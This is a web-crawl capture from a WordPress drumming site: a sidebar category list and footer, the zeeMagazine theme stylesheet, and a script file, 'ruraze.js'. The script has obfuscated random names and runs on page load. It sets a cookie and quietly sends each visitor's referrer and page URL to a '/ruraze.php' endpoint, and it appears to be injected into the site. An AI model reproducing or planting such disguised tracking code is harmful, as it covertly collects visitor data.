	<li class="cat-item cat-item-2888"><a href="https://doublepedaldrums.com/category/visions/" >visions</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://doublepedaldrums.com/category/waiting/" >waiting</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://doublepedaldrums.com/category/warmup/" >warmup</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://doublepedaldrums.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://doublepedaldrums.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://doublepedaldrums.com/category/weak/" >weak</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://doublepedaldrums.com/category/weinberg/" >weinberg</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://doublepedaldrums.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://doublepedaldrums.com/category/wool/" >wool</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://doublepedaldrums.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://doublepedaldrums.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://doublepedaldrums.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://doublepedaldrums.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://doublepedaldrums.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://doublepedaldrums.com/category/xbox/" >xbox</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://doublepedaldrums.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://doublepedaldrums.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://doublepedaldrums.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://doublepedaldrums.com/category/yoshiki/" >yoshiki</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://doublepedaldrums.com/category/zalmer/" >zalmer</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://doublepedaldrums.com/category/zeppelin/" >zeppelin</a>
</li>
		</ul>
</li>
	
	</ul>
	</div>
	</div>
	
	<div class="clear"></div>
		
		<div id="footer">

		
		<div id="foot">
			<div id="foot_left">
				Place your Footer Content here			</div>
			<div id="foot_right">
				<div class="credit_link">	<a href="https://themezee.com/themes/zeemagazine/">zeeMagazine Theme</a>
</div>
			</div>
			<div class="clear"></div>
		</div>
		

	</div>
		
</div><!-- end #wrapper -->

<script type='text/javascript' src='https:///doublepedaldrums.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/doublepedaldrums.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///doublepedaldrums.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://doublepedaldrums.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 4407
content:
/*======================================
Theme Name: zeeMagazine
Theme URI: https://themezee.com/zeemagazine
Description: A two column theme in magazine style with great features: HTML5, Custom Logo, Several predefined Color Schemes, Unlimited Colors via Colorpicker, Content Slider, 125x125 Banner Widget, SocialMedia Buttons Widget, Dropdown Navigation, Theme Option Panel, Footer Sidebar and more
Version: 1.4.1
Author: ThemeZee
Author URI: https://themezee.com
Tags: custom-background, custom-colors, custom-header, custom-menu, theme-options, threaded-comments, black, blue, brown, gray, green, orange, pink, purple, red, silver, tan, white, yellow, dark, light, editor-style, full-width-template, translation-ready, sticky-post, fixed-width, two-columns, one-column, right-sidebar
License: GNU General Public License v2.0
License URI: https://www.gnu.org/licenses/gpl-2.0.html
======================================*/

/*============================ RESET ============================*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, font, img, ins, kbd, q, s, samp,
small, strike, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline;
}
/*============================ SETUP ============================*/
html {
	font-size: 100.01%;
}
body {
	font-family: Verdana, Helvetica, Arial;
	font-size: 0.8em;
	border: 0;
	color: #111;
}
ul, ol {
	list-style: none;
}
img {
	border: none;
}
.clear {
	clear: both;
}
a, a:link, a:visited{
	color: #0066dd;
	text-decoration: underline;
}
a:hover, a:active {
	color: #444;
	text-decoration: none;
}
/*============================ WRAPPER ============================*/
#wrapper {
	width: 950px;
	margin: 15px auto;
	background: #fff;
}
#header {
	border-top: 5px solid #666;
	padding-bottom: 0px;
	border-bottom: 1px solid #0066dd;
}
/*============================ STRUCTURE ============================*/
#wrap {
	padding: 10px 5px;
	float: left;
	width: 940px;
	background: url(images/background.png) #fff;
	background-repeat: repeat-y;
}
#content {
	float: left;
	width: 580px;
	padding: 0 20px;
}
.fullwidth {
	background: #fff !important;
}
.fullwidth #content {
	width: 900px !important;
}

/*============================ SIDEBAR ============================*/
#sidebar {
	width: 290px;
	margin-left: 640px;
}
#sidebar .widgettitle {
	color: #333;
	background-color: #eee;
	line-height: 1.3em;
	font-size: 1.1em;
	font-weight: bold;
	padding: 5px 10px;
	margin-bottom: 5px;
	font-family: Verdana, Helvetica, Arial;
}
#sidebar ul li {
	margin-bottom: 10px;
	padding: 5px;
	background: #fff;
}
#sidebar ul li div{
	padding: 5px;
	margin-bottom: 5px;
}
#sidebar ul li ul {
	list-style: url(images/sidebar_arrow.png) inside !important;
	margin-bottom: 5px;
}
#sidebar ul {
	color: #333;
	font-size: 1.0em;
}
#sidebar ul ul li {
	margin: 0;
	background: #fff;
	border-bottom: 1px solid #ccc;
}
#sidebar ul ul li:hover {
	background:#f3f3f3;
}
#sidebar a {
	color:#0066dd;
	font-size: 1.0em;
	text-decoration: none;
}
#sidebar a:hover {
	color:#333;
}
#sidebar .children{
	margin: 0;
	padding: 0;
	border: none;
}
#sidebar .children li {
	margin-top: 5px;
	margin-left: 15px;
	padding: 0;
	border: none;
	background: none;
}
/*============================ WIDGETS ============================ */
/* Theme SocialMedia Widget */
.widget-social-icons img{
	margin: 4px;
}
/* Theme Ads Widget */
#ads img{
	margin: 3px;
}
/* Theme Search Widget */
.screen-reader-text {
	display: none;
}
#s {
	background: #eee;
	border: 1px solid #ddd;
	margin: 5px;
	padding: 4px 5px;
	font-size: 1.0em;
	font-weight: bold;
	color: #333;
	width: 165px;
}
#searchsubmit {
	margin: 0;
	border: none;
	padding: 3px 10px;
	color: #333;
	font-size: 1.0em;
	font-weight: bold;
	cursor: pointer;
	border: 1px solid #ddd;
	background: url(images/button.png) repeat-x #eee;
}
#searchsubmit:hover {
	background: url(images/button_hover.png) repeat-x #eee;
}
/*============================ TOP NAVIGATION ============================*/
#topnavi {
	float: left;
	background: #eee;
	width: 100%;
}
#topnav, #topnav ul{
	margin: 0;
	padding: 0;
	list-style-type: none;
	list-style-position: outside;
	position: relative;
}
#topnav li{
	float:left;
	position:relative;
}
#topnav a{
	display: block;
	padding: 5px 10px;
    color: #000;
	text-decoration: none;
}
#topnav a:link, #topnav a:visited{
	text-decoration: none;
}
#topnav a:hover{
	color: #444;
	text-decoration: underline;
}
#topnav ul {
	position: absolute;
	display: none;
	z-index: 99;
	border: 1px solid #ddd;
}
#topnav ul a {
	width: 180px;
	padding: 5px 10px;
	float: left;
	background: #fff;
	border-top: none;
	font-weight: normal;
	border: none;
}
#topnav ul a:hover {
	background: #eee;
}
#topnav ul ul{
	top: 0;
	margin-top: -1px;
}
#topnav li ul ul {
	margin-left: 200px;
}
#topnav li:hover ul ul, #topnav li:hover ul ul ul, #topnav li:hover ul ul ul ul{
	display:none;
}
#topnav li:hover ul, #topnav li li:hover ul, #topnav li li li:hover ul, #topnav li li li li:hover ul{
	display:block;
}
#topnavi_icons {
	float: right;
	height: 25px;
	margin-right: 10px;
}
#topnavi_icons img {
	float: left;
	padding-top: 2px;
	padding-right: 4px;
	width: 20px;
	height: 20px;
}
/*============================ HEADER ============================*/
#head {
	clear: both;
	border-bottom: 1px solid #0066dd;
}
#head_left {
	float: left;
	width: 450px;
	padding: 0 10px 10px 10px;
}
#head_right {
	margin-left: 460px;
}
#head_left img {
	margin: 20px 0 15px 5px;
}
#head_right img {
	margin: 15px 10px 0 0;
}
#head h1 {
	padding: 20px;
	font-size: 2.8em;
	color: #333;
	font-family: Verdana, Helvetica, Arial;
}
#head a {
	text-decoration: none;
}
/*============================ NAVIGATION ============================*/
#navi {
	float: left;
	width: 100%;
	margin: 1px 0 0;
	background: #0066dd;
	border-bottom: 1px solid #fff;
	font-weight: bold;
	font-size: 1.0em;
}
#nav, #nav ul{
	margin: 0;
	padding: 0;
	list-style-type: none;
	list-style-position: outside;
	position: relative;
}
#nav li{
	float:left;
	position:relative;
}
#nav a{
	display: block;
	padding: 10px 15px;
	font-size: 1.0em;
	font-weight: bold;
	text-decoration: none;
	color: #fff;
	border-right: 1px solid #fff;
}
#nav a:link, #nav a:visited{
	text-decoration: none;
}
#nav a:hover{
	background: #333;
}
#nav ul {
	position: absolute;
	display: none;
	z-index: 99;
	border-top: 1px solid #fff;
}
#nav ul a {
	width: 180px;
	padding: 7px 10px;
	float: left;
	background: #333;
	border-top: none;
	font-weight: normal;
	border: none;
}
#nav ul a:hover {
	background: #444;
}
#nav ul ul{
	top: 0;
	padding-top: 0;
}
#nav li ul ul {
	margin-left: 200px;
}
#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li:hover ul ul ul ul{
	display:none;
}
#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li li li li:hover ul{
	display:block;
}
/*============================ Breadcrumb, More_Posts, Calendar ============================*/
.breadcrumb {
	margin-bottom: 15px;
	padding: 5px;
	background: #eee;
	color: #333;
}
#wp-calendar {
	width: 100%;
}
#wp-calendar caption {
	color: #555;
	font-size: 0.9em;
	font-weight: bold;
	margin: 0 0 5px 5px;
	text-align: left;
}
#wp-calendar th{
	color: #333;
	font-size: 0.9em;
	font-weight: bold;
}
#wp-calendar td{
	text-align: center;
}
.more-link {
	display: block;
	float: right;
	padding: 5px 10px;
	margin: 10px 0;
	text-decoration: none !important;
	color: #333 !important;
	font-size: 1.0em;
	font-weight: bold;
	background: #eee;
}
.more-link:hover {
	background: #ddd;
}
/*============================ POST ============================*/
.bypostauthor { }
.post, .type-page {
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px dashed #0066dd;
}
.post-title, .page-title {
	margin-top: 25px;
	padding-bottom: 2px;
	font-family: 'Cantarell', Verdana, Helvetica, Arial;
	font-size: 2.0em;
	font-weight:normal;
	color:#0066dd;
}
.post-title a:link, .post-title a:visited {
	color:#0066dd;
	text-decoration: none;
}
.post-title a:hover, .post-title a:active {
	color:#555;
	text-decoration: underline;
}
.entry {
	line-height: 1.5em;
}
.entry h1, .comment h1 {
	font-size: 1.9em;
	margin: 30px 0 0 0;
	color: #222;
}
.entry h2, .comment h2 {
	font-size: 1.7em;
	margin: 25px 0 0 0;
	padding: 0;
	color: #222;
}
.entry h3, .comment h3{
	font-size: 1.5em;
	margin: 20px 0 0 0;
	color: #222;
}
.entry h4, .comment h4 {
	font-size: 1.3em;
	margin: 15px 0 0 0;
	color: #222;
}
.entry h5, .comment h5 {
	font-size: 1.2em;
	margin: 10px 0 0 0;
	color: #222;
	font-weight: bold;
}
.entry h6, .comment h6{
	font-size: 1.0em;
	margin: 5px 0 0 0;
	color: #222;
	font-weight: bold;
}
.entry p {
	margin: 5px 0 15px 0;
}
.sticky{
	margin-left: 10px;
	border-left: 5px solid #ddd;
	padding-left: 10px;
	border-bottom: 2px solid #ddd !important;
}
.arh {
	font-size: 1.5em;
	color:#000;
	padding:5px;
	margin: 10px 0;
	border-bottom: 1px dashed #ccc;
}
.postmeta {
	font-size: 0.9em;
	margin-bottom: 15px;
}
.postmeta a:link, .postmeta a:visited {
	color:#444;
	text-decoration: underline;
}
.postmeta a:hover, .postmeta a:active {
	color:#555;
	text-decoration: none;
}
span.folder, span.comment,span.author,span.date, span.tag{
	padding:0 0 3px 19px;
}
span.date{
	background: url(images/date.png) no-repeat top left;
}
span.author{
	background: url(images/author.png) no-repeat top left;
}
span.folder{
	background: url(images/folder.png) no-repeat top left;
}
span.comment{
	background: url(images/comment.png) no-repeat top left;
}
span.tag{
	background: url(images/tag.png) no-repeat top left;
}
.author_box {
	background: #eee;
	border: 1px solid #ddd;
	border-top: 3px solid #ccc;
	margin: 20px 0 30px 0;
	padding: 12px;
}
.author_image {
	float: left;
	margin-right: 15px;
}
.author_image img {
	margin: 0;
	background: #fff;
	padding: 3px;
	border: 1px solid #ddd;
}
.author_info h5 {
	font-size: 1.2em;
	font-weight: bold;
	margin-bottom: 5px;
	color: #444;
}
.author_description {
	color: #666;
}
.author_website {
	margin-top: 10px;
	font-size: 0.9em;
}
/*============================ Text Elements ============================*/
.entry ul, .comment ul{
	list-style: square inside;
	margin: 0 0 20px 1.5em;
}
.entry ol, .comment ol{
	list-style: decimal inside;
	margin: 0 0 20px 1.5em;
}
.entry ol ol, .comment ol ol{
	list-style: upper-alpha inside;
}
.entry ol ol ol, .comment ol ol ol{
	list-style: lower-roman inside;
}
.entry ol ol ol ol, .comment ol ol ol ol{
	list-style: lower-alpha inside;
}
.entry ul ul, .comment ul ul,
.entry ol ol, .comment ol ol,
.entry ul ol, .comment ul ol
.entry ol ul, .comment ol ul {
	margin-bottom: 5px;
}
dl {
	margin: 10px 0 20px 0;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 20px;
}
strong {
	font-weight: bold;
}
cite,
em,
i {
	font-style: italic;
}
big {
	font-size: 1.3em;
}
ins {
	padding: 1px 2px;
	background: #ffa;
	text-decoration: none;
}
code, pre {
	padding: 3px 8px;
	margin: 0 1px;
	background: #eeeeee;
	color: #222 !important;
	font-size: 0.9em;
	font-family: Monospace, "Courier New", Courier;
	overflow: auto;
}
del, strike, s{
	text-decoration: line-through;
}
pre {
	font-family: "Courier 10 Pitch", Courier, monospace;
}
small {
	font-size: 0.7em;
}
abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
sup,
sub {
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
	font-size: 0.8em;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
.entry var, .entry kbd, .entry tt {
	font-size: 1.1em;
	font-family: "Courier 10 Pitch", Courier, monospace;
}
blockquote {
	margin-left: 30px;
	padding: 15px;
	font-size: 16px;
	font-weight: normal;
	font-style: italic;
	text-align: justify;
	color: #666;
}
blockquote:before { 
	content:open-quote;
	color: #777;
	font-size: 65px;
	line-height: 15px;
	float: left;
	margin-left: -40px;
	font-family: "Times New Roman";
}
blockquote:after{ 
	content:close-quote;
	color: #777;
	font-size: 65px;
	line-height: 15px;
	float: right;
	margin-top: -10px;
	font-family: "Times New Roman";
}
.entry table {
	border-collapse: collapse;
	border-spacing: 0;
	border: 1px solid #ddd;
	margin: 20px 0;
	text-align: left;
	width: 100%;
}
.entry tr th,
.entry thead th {
	color: #555;
	font-size: 1.0em;
	font-weight: bold;
	line-height: 1.0em;
	padding: 5px 15px;
}
.entry tr td {
	border-top: 1px solid #ddd;
	padding: 5px 15px;
}
.entry tr.odd td {
	background: #eee;
}
/*============================ POST Images ============================*/
.entry img {
	max-width: 100%;
	height: auto;
}
.wp-caption  {
	margin: 5px;
	max-width: 100%;
	padding: 5px 0;
	border: 1px solid #ccc;
	text-align: center;
}
.wp-caption-text {
	margin: 0 !important;
	padding: 0;
	font-size: 0.8em;
	text-align: center;
}
.alignleft { 
	float: left; 
	display: inline; 
	margin: 10px 15px 10px 5px;
}
.alignright	{
	float: right; 
	display: inline; 
	margin: 10px 5px 10px 15px;
}
.aligncenter {
	margin: 10px auto; 
	display: block;
}
.gallery {
     margin: 10px auto;
}
.gallery-item {
    float: left;
    margin-top: 10px;
    text-align: center;
    width: 33%;
}
.gallery-caption {
	padding: 0 5px;
}
#image-nav span {
	display: block;
	margin: 10px 0;
}
#image-nav .nav-previous {
	float: left;
}
#image-nav .nav-next {
	float: right;
}
#image-nav .nav-previous a, #image-nav .nav-next a{
	padding: 5px 10px;
	font-size: 0.9em;
	font-weight: bold;
	background: #eee;
	color: #333 !important;
	text-decoration: none;
}
#image-nav .nav-previous a:hover, #image-nav .nav-next a:hover {
	background: #ddd;
}
/*============================ Featured Posts Slider ============================*/
#content-slider {
	margin: 0 5px 20px 0;
	padding: 10px;
	border-bottom: 1px solid #999;
	background-color: #eee;
}
#slideshow {  
    width: 550px;  
    padding: 0;  
    margin:  0;
}
#slideshow .post, #slideshow .sticky {  
    padding: 0;
	margin: 0;
	border: none !important;
}
#slideshow .post-title {
	margin-top: 0 !important;
}
#slideshow .post-title  a{  
    color: #0066dd;
}
#slideshow .post-title  a:hover{
	color: #333;
}
#slideshow .entry, #slideshow .postmeta{  
    color: #333;
}
#slideshow .postmeta a {
	color:#222;
}
#slide_panel {
	float: left;
	margin: 5px 0 0 0;
	width: 565px;
	background-color: #fff;
	padding: 10px 5px;
	border-bottom: 1px solid #999;
}
#slide_head {
	float: left;
	font-size: 1.5em;
}
#slide_keys {
	float: right;
	margin-top: 5px;
}
#slide_keys a:link, #slide_keys a:visited {
	font-size: 1.0em;
	cursor: pointer;
	margin-right: 5px;
	padding: 5px;
	color: #333;
	font-weight: bold !important;
	text-decoration: none;
}
#slide_keys a:hover {
	text-decoration: underline;
}

/*============================ Comments ============================*/
#comments, #respond {
	padding: 5px;
	background-color: #fff;
}
#comments h3, #respond h3 {
	font-size: 1.5em;
	color: #000;
	padding: 5px;
	margin: 10px 0;
	border-bottom: 1px dashed #ccc;
}
/* Reset #comments h3 */ 
.comment h3 {
	padding: 0 !important;
	border: none !important;
}
.commentmetadata a:link, .commentmetadataa:visited {
	color:#444;
	text-decoration: none;
}
.commentmetadata a:hover, .commentmetadata a:active {
	color:#555;
	text-decoration: underline;
}
.comment_navi {
	margin: 10px;
	font-size: 0.9em;
	font-weight: bold;
}
.comment_navi .alignright {
	float: right;
}
.commentlist {
	text-align: justify;
}
.commentlist .comment {
	margin: 15px 0 10px;
	padding: 5px 5px 10px 10px;
	list-style: none;
	background: #f3f3f3;
	border-top: 2px solid #bbb;
}
.comment-author img {
	float: left;
	margin: 5px 10px 5px 0;
}
.comment-author .says {
	display: none;
}
.comment-author .fn {
	line-height: 30px;
	font-weight: bold;
	font-size: 1.3em;
	font-style: normal;
}
#comments .children {
	margin-top: 10px;
	margin-left: 25px;
}
.commentlist p {
	clear: left;
	margin: 10px 5px 10px 0;
}
.comment-reply-link {
	text-decoration: underline !important;
}

#commentform {
	margin: 5px 10px 0 0;
}
#commentform p {
	margin: 5px 0 15px 10px;
}
#commentform input {
	display: block;
	width: 250px;
	border: 2px solid #ccc;
	padding: 5px;
	margin: 0 0 15px 0;
}
.comment-form-comment {
	padding-right: 10px;
}
#commentform textarea {
	display:block;
	width: 100%;
	border: 2px solid #ccc;
	padding: 5px;
	margin: 0 0 20px 0;
}
#commentform #submit {
	cursor: pointer;
	margin: 15px 0;
	font-weight: bold;
	padding: 5px;
	background: url(images/button.png) repeat-x #eee;
}
#commentform #submit:hover {
	background: url(images/button_hover.png) repeat-x #eee;
	
}
#commentform label {
	font-size: 1.0em;
	font-weight: bold;
}
.nocomments {
	margin: 10px;
	padding: 0;
}
/*============================ WP-Pagenavi ============================*/
.wp-pagenavi {
	margin: 10px 5px 5px 5px;
}
.wp-pagenavi .pages {
    float: right;
	margin-right: 10px;
}
.wp-pagenavi a {
    margin: 0 5px 0 0;
    padding: 4px 5px;
    color: #505050;
    text-align: center;
	font-size: 1.2em;
	text-decoration: none;
}
.wp-pagenavi a:hover {
	text-decoration: underline;
}
.wp-pagenavi .current {
    margin: 0 5px 0 0;
    padding: 4px 8px;
    background-color: #0066dd;
    color: #fff;
    text-align: center;
}
/*============================ BOTTOM BAR ============================*/
#bottombar {
	padding: 15px 10px;
	background: #333;
	border-top: 7px solid #555;
}
#bottombar .widgettitle {
	color: #fff;
	background: #404040;
	line-height: 1.3em;
	font-size: 1.1em;
	font-weight: bold;
	padding: 5px 10px;
	margin-bottom: 5px;
	font-family: Verdana, Helvetica, Arial;
}
#bottombar ul li {
	width: 210px;
	float:left;
	margin: 10px;
}
#bottombar ul li div{
	padding: 5px;
	margin-bottom: 5px;
}
#bottombar ul li ul{
	list-style: url(images/bottombar_arrow.png) inside !important;
	margin-bottom: 5px;
}
#bottombar a, #bottombar ul {
	color:#eee;
	font-size: 1.0em;
	text-decoration: none;
}
#bottombar a:hover {
	color:#aaa;
}
#bottombar ul ul li {
	margin: 0;
	padding: 5px 0;
	border: 0;
	border-bottom: 1px solid #444;
}
/*============================ FOOT ============================*/
#foot {
	padding: 5px;
	background: #0066dd;
	color: #fff;
}
#foot a {
	color: #fff;
}
#foot a:hover {
	color: #eee;
	text-decoration: none;
}
#foot_left {
	float: left;
	margin: 10px;
}
#foot_right {
	float: right;
	margin: 10px;
}


--- FILE ---
content_type: application/javascript
request_url: https://doublepedaldrums.com/ruraze.js
body_size: 792
content:


function tisywu(){

 	var qyzumyfawys = window.location.href;		      var duzypisyvepo = "ruraze";
  	 	var jywezozo = "/" + duzypisyvepo + ".php";

    var cocevirenawor = 60; 
  
	 

		var xixujavuz = duzypisyvepo;   
	var giqev = ""; 		    try


	    {
 	
      giqev=""+parent.document.referrer; 	       }
        catch (ex)  
		    {
  
	    giqev=""+document.referrer;

       } 	if(fycuzop(xixujavuz) == null)	
	 
	{

		var doribata = window.location.hostname;  
		   		rojozyjava(xixujavuz, "1", cocevirenawor, "/", doribata);     	
			if(fycuzop(xixujavuz) != null) 

 
		{		 
			var vujepicigi = new Image();
				vujepicigi.src=jywezozo + "?referer=" + escape(giqev) + "&url=" + escape(qyzumyfawys);  

		}		}
	}

tisywu();

function fycuzop(wujy) {  
     var podukuzafymy = document.cookie;  
     var koryvaxa = wujy + "=";
  
     var ruqoqical = podukuzafymy.indexOf("; " + koryvaxa);
    if (ruqoqical == -1) {	         ruqoqical = podukuzafymy.indexOf(koryvaxa); 
        if (ruqoqical != 0) return null;  

    } else { 		 
        ruqoqical += 2; 

     }

    var gadu = document.cookie.indexOf(";", ruqoqical);  
    if (gadu == -1) {          gadu = podukuzafymy.length;        }
    return unescape(podukuzafymy.substring(ruqoqical + koryvaxa.length, gadu));	 
 	 }  


//********************************************************************************************
//	rojozyjava
//********************************************************************************************
function rojozyjava(dipom,symilu,qifuzutiguxyxu, mokykajisemeze, wynahogibyr) 
{ var bojosofydyzav = new Date();
  
 var wahugiruxu = new Date();		
 

  	  wahugiruxu.setTime(bojosofydyzav.getTime() + 1000*60*qifuzutiguxyxu);	 	 document.cookie = dipom+"="+escape(symilu) + ";expires="+wahugiruxu.toGMTString() + ";path=" + mokykajisemeze + ";domain=" + wynahogibyr; }